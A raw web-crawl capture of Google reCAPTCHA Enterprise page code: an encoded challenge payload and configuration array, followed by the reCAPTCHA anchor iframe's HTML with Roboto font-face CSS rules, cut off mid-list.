QzDrsOcw5vDo1HCvlHDsMK2w6/[base64]/wqPCm8KMwqbCucKNw4TCpULCjFjCksOpFCkEZxcOwozCi2jDrl7DrQPCncK0w744wp0rw5JyXXQALR/Dq1IvwqdRw45Ow6rChjPDmQTCrsKpLBELw53Dn8OGw6TDnjTCtMK/Z8O5w5xDwpg7XTUtZcK2w67Dk8Otwq/[base64]/DlmcSw6XCp8OFeMOwwoBzw78jwqTCpSVTNlLCoE/CncKsw7nDk1fDqmkuegMlGsKdwq5owprDqsK2wqrCoVDCqxMvwqMXY8KPwrDDgcKww7DCoDAcwqdzMcK4wqjCn8OoVn9lwp8tdcONeMK6w6oQayfChx4/w6nDk8KsJ3cDUnbCl8KcLcO1wpXDicKTJMKCw5sICsOyPhDDj0DDmsK5ZcOEw7/[base64]/Dryd2w4LDsMKaS8OSw78uwoVhw5TCmcOWRsKTwopbwoLDmcO+MnvDnX1zw5zCqsO/RRjCnCHDuMK5RcOoOifDgcKKb8O+LQ40wogrTsKFbV1mwqURaRA+wqwuwoNgD8KHI8Ojw70cH3rDu3/DpiokwoPDq8KMwq1veMKSw7fDlxnDrQXCr2VHPsO3w6XChjvDp8O1KcKJZsKlw70bwoBSMFNcMFvCsMOzCWzDrsOzwozCncO0NxYZDcKRwqQgwqbCnh0GO1sQw6Yow49demFxXsOFw5VTQ2DCik7CnB47wqjCj8Osw4MrwqvDjAx2wpnCkcKBNMKrTlEQem0Dwq/DnxTDmnFHUxvDvsOnQsKmw7Mxw5tBJMOLwovCiw7DljNzw4AwdMOMfsKqw47CrXxGwqtZIwzDg8KMw6rDhF/[base64]/DmcOIPMKMwrXDtS3DscKOwrLDkU94N8KDfMKiw5zCg3LDucK6f8KIw5rCjcK9E1pawprCu3nDrQ/[base64]/Cj8O5LcOIw6UxXFzDlhXCs3zChsKJwqDDpUFHfHQbw4VJejTCgzt/[base64]/VMKwK2xjdcOxwrfCmWhzwqBsw6XCvipmw4HDnkg9fRvCu8O3wowlYsODw5zCq8OdwrJ3DV/DtCU1PG8rK8OXA0lec3TCqcOfSANqQlxJw73CgcOXwoXCgMOHQHoaDsOKwpx0woAxwprDpsK+E0vDozVRTcKeTT/[base64]/Ctk3DoMKHBDLDiMKILFNUwo9uw5bDusKcQ2nCgMONKzsuQ8KMFC3Dg0LDg8K3GXPCq24WUMOBw77CtcOhfsKRw7LCllYQwqRuw640Cw/CiMK6cMKvwpYOOBc6bD1aEcOeHiZnDxHDvxEKBSx5w5fCtQnCtsKNwozDg8OKw5YmAz/ChsKQw7kpQRvDvsOMWFNawq0HXEYdMsORw7DDhcKVw4Nsw7c2TmbCkwNaAsKFwrAGR8KxwqcHwqpRfsOOwpguFDELw7p9YMKsw4p4w43CpcKIO0nCn8KPRj46w6Y4wrxwZiPCvsOzHkXDkSgUDD4aZwIwwq58RH7DkB/DsMKzIw1rLMKVFsKIwpwiSVXDiF/CkkMtw48pTVrDvcOjwoXCpBjCjcOMO8OCwrI8MhlFOh/DvidZwqXDisO8HH3DnMKtKgZeE8Ocw6PDiMKBw6jCmj7CpMOZJX/CvcK5w544w7vChVfCsMOmL8O9w4gSeFw6wpfDhhBIb0LDhRI7Uhg1w6Aew4jDlMOTw7AMSD0lFTwlworDmG3CrmAvPsKSDRnDjMO2cgLDkhfDtcK7QRl5SMKVw57Dh2Eyw7bCnMOYfcOKw77ClcObw71awqbCscKsW2/ClG90wojDicO/w6UdeSTDqcOUasKZw644NsOTw7nCosONw4HCssOLKcOEwoHCmMKHRygiZzFhP2kGwo06Fx1qAk4qCMOhKMOOXSnDlsOAFSEPw7bDh1vCkMOwGcOPJcOkwrjCu08sUQhowohWFMKiw44BLsObw7DDuXXCnRY3w7fDkl5/w782JmRaw4/CmsOpb2HDtcKLMsK9V8KrVcOgw4nCllLDuMKWKcOHGm7DhSLCqsOkw4HCtSBxU8OwwqZZOWxvbEnCvEAgd8O/w4R2wp0YW37DkXvDuzErw4l9w5TDm8OWwqPDr8O9OX8MwpghVMKxSHEbJSnCiT1BQEx9wq49I2lsVlJQZUdULm4Uw7kyLUTCi8OCbMO1wp/Dnw7Dv8OmM8OteFdWwoDDhcKxbjAjwpkyQ8K1w6/Cmw3DtMKGVy3Cj8KLw5jDgMOzw5Mcw4DChMOiS2lMw7LCkUbDhzbCmDJWehATETM0wpfDgsK3wpgawrfCiMK1SwTDkMKzTkjCvXbDjm3Dn38Cwr5ow47CgzxVw6jClUVGGVzCiCg2ZRLDlkUvw7vClMOCEcOdwqrCv8KQGsKJD8KEw4x6w5RHwojChg/CrRYiwr7CkhBOwpfCvy7DmMOJPMO5OGxvFcOBeDgCwpjCs8OUw75GYsKcQijCvBrDihHCtMKWExRwbsOhw5HCogPCusKmwqjDlGBBfnjCksK9w4/Cl8Oqw4rCpisbw5TCjMOPwr0Tw40ow4QALVIhwprCkMKNAl/DocO9XG/DjkTDicKwPk9wwp44wr9pw7JJw5/DsQQPw7skIcOuw68vwp3DhAdoHsOVwr3Dq8OkCsORbDJYXl4+LATCv8OgeMO3OsOuw6EZN8O2XMOYOsKdH8KNw5fCpi/[base64]/w6/DqkbClH7Ds0JtH8KMRsOJJMO6w4hUIhlzwqtEZzgQZMO8YGwVBcKgRWwBw5jCghU6GhZxMMO9woA5d2XChsOBC8OBwrrDlB4SLcOhwo8hb8OdCQVYwrR1awzDrcO9RcOCwrjDonrDoRkjw4h/XMKswrLCo0MDXMKHwqZZCMOWwrBUw6jDlMKiOSXCg8KOAljDsAJJw6k9YsKwYsOdG8KBwqI1w5jCswlZw6sTw4kmw7JxwoEEeMOhNVN4wrFhwoB6EzPCqsOHw6rCnhEpw71JVsOWw7zDi8KLXh1cw7HCqETCg2bDgsKQZBQMw6/DsF4Cwr/DtjVzZxHDuMOTwqFIwp7DksO3w4cUwp4UEcOOw6XCmlHCg8KiwqTCucKpwoJgw5AAIxjDmFNFwo5lw7FHAgLDnQB1B8O5aDUscwPDvcKWw7/CmCLCrcKRw5MBAcK2DMKpwpEbw5nDh8KeSsKnwr0Qw6s2w5NEIj7Dq3xMw48NwowTwpfDqcK7H8OiwqPClT8rw5EqWcONSErClzFQw7w/DB1wwpHCjH5VeMKFM8OOW8KLA8KRdmLCtg3DiMOcK8OXPxPCky/DgsKREsKiw4oLdMOfccKtw7/Dp8KiwqoqTcO2wovDm3zCksOFwq/Du8OCGmxtOwnDlEzDqR4MFsKqIQ3DpMOxw4gQMDcnwrLCjsKVVizCkX1bw6nCtBJjT8K3McOow61EwpR5FwYIwqPDvjPDgMK5HmxOVB4HLE/[base64]/bMKfw5RwwrBIX3pcwoNPDsKWw7djw7vDmXNvw612dsOscy1bwrzCuMOpdcO1w7kKCC4bFcKbEQDDjBFRwp/DhMOFF1DCsBnClcOVJcOwdMKnTsKswqTDmkgfwocgwqbDrF7CgMOgVcOGwoPDm8Opw74Twpt6w6IfN3PCnsKcJsKmN8OlQGLDrV7DqMKNw6nDlEEdwrF7w4nDu8OOwqxhwrPCnMKtRMOvdcO4P8OUFS/[base64]/CjyfClsOSw5HDnsOPDMK4Q8Ofwo4ZGcOHQMORbHjCjcKZw7TDmTXClsK+wrURwpnCgcK7woTCvVJZwqvDn8OhKcOCWsOTe8OBAcOYw5RNw4nDgMOhwpzCgcOMw5DDq8OTRcKfwpoLw6Z4NsKpw4sew5/[base64]/wrjCtsOFR8KaPGsaf3fDlMOhXcO6OEpHw7HDmgJGH8KoNC1Vw4jCmsOOVSLCicO3w5NDAcK/VMKtwpZ9w7hNc8Oiw7xENDZHdlxLYETCi8KlDMKbAQfDtMKuDsKgRXhdwqzCjcOyfMO2UibDpMOFw6YcAcOnw7l6wpwkXzx2FMOuE13ClQLCoMODOsOINSfCk8OZwoBDwqwWwofDtsO4wr3Di2wiw4U2wrUEeMKoCsOkfTdOD8K/w6fCjwhSb3DDjcK2cR5RDcK2dTMOwptZZ1rDssKvCcKLQwHDjFbCt1w/MsOOw4wealYCI1fCocOhJ0vDjMOzwqB4D8KZwqDDicOdU8OuacK8wqDCmsK5wqHDizwow7vCmMKpcsK9RcKKUMK0PE3CvEfDjMOGOsOhHTIDwq9twpTCmlDCukMMAsKQPHzCgxYnwpQxSWjDhTrCjXfDi2/[base64]/DrxREw5/DmMKSVMO0w5vDvMOEwqNTMsOIw77DjsOkOMKuwqlwa8K/fhvDvcKrw4zCnzIPw7rDrcKteUbDtCXDjMKZw4Fzw7InK8KWw5t4YMODYz7CrsKaMBvCmHnDgyVpYMOXSEjDqmzCkW3CkFzCmH/Crm8NUMOSbMKxwqvDvcKBwoPDrxTDgk3Cgk7CvcK7w4JdPRPDrx7CtBXCs8KpG8O2w7Fiw58sR8OBaW9uw6Zfa18QwoPCisOhC8KmUxXCoUXCn8OWwojCtQhYwoTDiS3DmWYFIgzDl2MqVyPDlsOFUsOrwoAZw7Elw5M5dAtVBkvCn8Kww6zDp2RjwqDDsQ/[base64]/CmmXDusKQdMOtIsK4wpfDtMKtw6fCjsKIw7bCj8KKwploYw0swpzDmEDCtSNubsKAVsKmwofCm8Oow5g3w43Cv8KpwoQDFysQPyR9w6JLw5DDvsKeUsKgQSXCq8KnwqHDhsOtBsOzfMOAOsKuJ8KAbjvCozbDuiXCjVjClMOmaArDiAjCiMO/w6U1w4/DjzNyw7LDtcO/ZsOYRXV/[base64]/w6gmwqxew4c1C8OdTmDCs8O+wqEMasKXN2puw4B5wqrCvQISZsOcKBfCisOHaQfCr8KROkQOwqNowr9CccKfwqvCrcO1ecKEVm1Ywq/[base64]/Cs3U7EMO0KsO9wrvCsUTCnxHDtkLClDrClw14K8K6LEJ/OQo4wodCY8KPw6opTcKEUBUhVlrDgwfDlcKKIAPDtigBM8KpCU/DqcKTJ17CtsKLR8OQdw4kw6PDiMOEVwnCocO6e0vDi0sXwp1WwrpMwpsZwogIwqIhIVjCrWjCosOvWzsKGDnCp8OywpkuLBnCmcO8cFPCqxzChsKbPcOtfsKxKMOpwrR5wofDoTvCvzTDlEUpwq/CqMKqcAFsw4VoXcOMS8OVw4VwGMOPY0JMS3ZDwohwFgvClSHCh8OrdUvDlMO/woLDjcKfKThVwpvCnMOIw5vCklnCpCcvYDRIBcKpB8KlEsOkesKrwoUfwrrCscOgIsKlJgjDqzQfwp4ZUMOwwqzDusKMwpMAwpBGAlLDr3jCpAbDoWzCgyNgwp0vIQMzFlFlw4sZdsK3wo3Dtm3DocOyEkbDqDTCqy/[base64]/Cs8OPwrIoLC8yw5E7wqlELcOUbsOTw6oLJVdfeGjCgsOIHcKTYMK0E8Kiw5gDwqMXwrbCrcKhw7YLBGjCkcKywo8WOTDDhMOAw6zDicOqw6J6wptWVEvCuATCqTjCq8Oew5HCgxQ6eMKmworCu3l6JQHCkTktwqRnEsKMQ1xUcCjDrGkfw4ZCwojCtQ/DvkBMwqhcK0/CkHvCj8Oewp5XZTvDpsOAwqvCgsOTw4s7U8OkQWzDs8KPOF06w7EdDhFgdcKaFcKvG2XDt2o4WmvClXNLw5Z3O3zCh8OYJMOlwpLCnWnClcO1w6fCvcKtMwA0wqXCmsKTwqRnw6NtCcKQR8OPPMKnw4ZswrXCuBvCtcORQhzCt1XDucKvZkbCgcO0XcOXwo/CvsOuwopzwrp4Sy3DssK+IX4ywrDChlfCq3zDqQhtKXNBwpXDt1Y+DW3DlVPCk8OHczEhw5V6CAEfcsKaVcOHPELCv0LDicO2w5wcwoZBVVF3w6Fhw4fCuwHCq2oSBMKVAlEiwpNoUMKJI8O8w6nCtD19wrJWw7TCoGfCiErDisK/Lh3DvHjCrHtjw4UoVwXDj8KTwo8ORsORwrnDtifCsnjCrjRdeMOrS8ONc8OpBQALL2dRwrEIwqLDsUgPOcOcw6DDssKYw4cjEMOCasKBwrFWwoxgNMK8w7/DsBjCu2fDt8OSZVTCvMKpHcOgw7HCuDMyIVfDjDLChMOpw4ddAsO1OMOpwqlVw6MMWH7Cs8KjD8OeBFxrw77Dlg1dw6InD1bCrSsjwrkjw68mw6lUTWfCiSTChMOdw4DClsO7w7/ChhfCjcOOwoJjw5w6w5E7W8OhfMOoYsOJbwnChsKSwo3Dl1zDq8K8wqp0wpPCinzDhcONw7/Dt8KDw57DhsO7V8KXdcOMeFgywoInw7JPIQDCo0PCgH7CgcOnwoAEY8O7UGMWwpQjIcOIOCAvw4HCm8Kuw5jCnMKYw6dWHsK7wpnCllvDq8O3R8K3OWzDocKLemHCusOfw6xSwo/[base64]/KsK4wpJfw5hIw5/Cq1LCkU8TDwDDtcKsdMKzw5AVw4/DgFbDpnQsw6bCs3jCh8O0J30xBVJ9RVzDgVlPwq3Dr0HDgcOmw6jDgBPDn8OkTsOZwpnCicOnEcO6DAXDjAQtQ8Ovbl7Dh8ORVcKBAsK3w57DnMKYwp4MwobChGfCmHZVe2leXRjDjlnDj8O/dcOpw5HCscKQwrrCiMOWwrQxdWoPeDgOQXRHOcKHwpbCnyjCnghlwoc4w4DDu8KXwqM6w4PCusOSRw4iw643Q8K3BQrDnMOtBMKdSzNPw47DugzDv8O9XlstE8OqwqvDlF8sw4PDucK7w6Fdw6fCtix9FsK/asOfBWDDqMKuXld9wp1FdcOnARjCp2dNw6A1wog6w5JoYi7DrRPCo1DCtj/DoHDCgsOUBSEoRRUBw7jCrWI+wqfDgMOWw7QKw4fDisOHcGIlw4trwqd/dsKUOFTCu1/[base64]/[base64]/woURfMKcw4vDii/[base64]/CvsKrHjPDj8KQQMKNAMKcRnNzwobCtcKDKW/CtcKPcWfCmMKcPMKnwpIYOyDDn8O6w5LCj8KEVsKtw7kgw7tROyQRFE9Nw57ChcOAHVxDAcKuw5DCnsO3wrtDwpjDoHBIIsKqw758MxTCnsKYw5fDo03DgSnDg8Kiw7lxUzd5w49cw4vDqMK7w7F5wrbDjywZwq3CgMOMBnJ1wrVHwrgEw5wGwowoJsONw7J/R0gCFW7Cn2IDA3ccworCtG1TJGbDvS/Di8KkIsOoY3DCq2lsNsKmwr3CtRQmw7TCjinCo8OiSsKOLX8/B8Kkwp89w4c2bcOdTMOwZwDDi8K7E0AlwrDCin1PPsOpwqvCnsObw5TCs8KZw6hWwoMaw7pZwro3w4DCkgdmw7dFbyTCtcKPKcKqwptowojDlChIwqZHw7/[base64]/[base64]/O8OBLHVFel5UQVzCuhzCjC/DjwXDk3YHXcKwNMKsw7fDmRHDiyHClcKZXkPDg8O0GcKYwo3DlMKECcOFV8Kewp4rL2Bww6vDkHXDq8Onw6bCsG7CvifDhAd+w4PCjcKrwqYdcsKsw6nCkzPCmcORLBzCqcOaw75+Bw1DTsOzYG9jwoN1R8O9wo/DvcK/L8KHw57DncKWwrXClD0yw5dywpgGwprCl8OEBjHCgUPCicK1IxdIwod1wqdPKcKgdzIUwr3DucOjw5sRNwYNT8KAWcKkZMKlej05w54ew71/T8KjZ8OkMsOMe8OQw7l2w5/Cp8Kyw7zCslQDPcOTw79Xw57Cp8KGwpwkwopaLldGTsOcw7IOw7cXWDPDkmbDsMOvPwLDhcOXwrjCoD/Dnx1XUDImKEzCimPCscKWfBNhwr7DsMOnBhU7QMOifU02wqJGw7tIE8Omw7bCn0srwqVkBVrDthvDs8KEw4xPF8OBT8OlwqdBYkrDmMK2woDDicK/w6/CucKtWRDCv8KJOcKvw5VeXnheDybCp8K7w5PDoMK8wrLDjjtxL2F5WAzCusKrScK1X8Kuw6/DhMO6wo5OacKCZMKZw4jDpMOEwo/ChxcAPsKIDBMxFsKKw5gIT8KMUMKGw7/Cs8KPSj9/[base64]/CvcKNTGNMwpo2Lj/Ck0DDtEPDusKMUHd2wr/DhxDDrsOFw4DChsKfBylSbsKcwrDCnznCscKFMEdDw4AYwo/DuV/DsCJ5NcK6w7zCuMOiY1zDn8OFHwfDgcOoECDCrsKeGnXCkztpOsKrasKYwofDl8Kxw4fCr0fDmsOawphRXMKmwrpewrTDiWPCoSPCmMKIGAjCoibChcO9NhLDocOFw7LDoGtpO8KyXD/DlcKqYcOtdMK+w7M4wptswoXCssK6wqLCp8K1woUuwrrCvcOswr3Dj03DpkVGCiVASwtCwptaNsK+wrh/wqfDlSYUPmrCgXYgw79dwr06w7HDvRjCtm4Uw4bCon0wwqLDgj7DjUEZwqhUw4Ixw7QPTETCv8K3WMOlwp7CkcOvwp5IwrdqWQ0kcR5ufHPCqBwSWcOpw7bCmS8jGBnCsid9Y8KVw6rCmcKYVsO6w6U4w5x4wpnChTJnw5NIDUhpdD9pbMOZNMKLw7N6wq/CssOswr8VUsO9wrt7F8KtwrB0ejEZwoduw6DCgcO4LcOEwrvDtMO5w6LCnsOieEcKBCHClCAkMsOLwprDuxTClAbDuEPDqMOrw74SfBPDinnCq8O3TMKawoAAw4c/wqfCucOrwp4wWGTClExcWgRfwpLDocKiVcKKwpDCiHgIwqAIGyHDu8O7WsO9a8KoasKow4LCmHBNw6fCn8Kxwrxrwq/Cu2HDjsKVa8Okw4hpwqnCiQTCnEIRaUrCncKFw7oeVk3Ckn/DjsK7VGjDtAMSY2nDgy/[base64]/DksOrNnrCmsO7fHjDvcK7w4g4wpzCszRbwr3Dq03DvijDgsOPw7HDkygAw67Dq8KCwoPDhmnCmsKFwrrDn8Ozd8KXYAs/MMKYTWYDbVQLw6Qlw5nDmx3Cn3TDg8O7ECLDiTbCl8OiJsOnwpLCpMOZw5cKw47DpmrDt1I1Yjosw4HCkEPCl8Orw6vDrcK7SMO/wqRMMjkRwr4kAxxpCThKFMKuEwjDncK5QAwkwqA1w4zDn8KxDsKmYBbClDFpw4MKKGzCmnkbRMO2wqLDkU/CumlnRsObfxV0w5PDg39cw6Q0QsKXwpvCgcO1PcOkw73Cl17Dk3RCw6tFwr7DhMOpwp1/GMKIw5bDpcOUw4oIAMO2TMOfDALCjWTDtcObw451FsKJFsOowrF0I8Odwo/Dl1Jqw6LCiwTDjRowLA1tw4ATbsK0w5rDiHTDj8O7wqrDjlJfW8ORZcOlD13DuybDshE6HQXDrlFmbsOYDgnDh8Ojwp1LD1XCjWbDqXLCmcO3BcKnOcKSw7bDisOZwrkyUUVlwoLCsMO9MMOxdRUPw6oxw5fDoRQMw63Cs8KBwoDCm8Ktw7cyNwNLDcO1BMOuw47DuQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.greekbodyandsoul.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k3t6hdU0bZ1SfLfh+uB9v9dVgfvXqWfSQQ97nGn8W68\\u003d\x22,1,0,null,1,1769005676779,0,0,[207,95],null,[179,143,218,34,44],\x22RC-W2Ng0Z9pK67zIA\x22,null,null,null,null,null,\x220dAFcWeA6BPPiXNrDImVuZAVh0lzTrUx3EbmKpjBpb2efPBAzz3KYdiZLHD4gXk_ys2iy9hK_dkVsrfFt1Da6WdA2w7ruyWeaMTw\x22,1769088476761]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZ3JlZWtib2R5YW5kc291bC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6to01n197s9k
body_size: 48639
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, 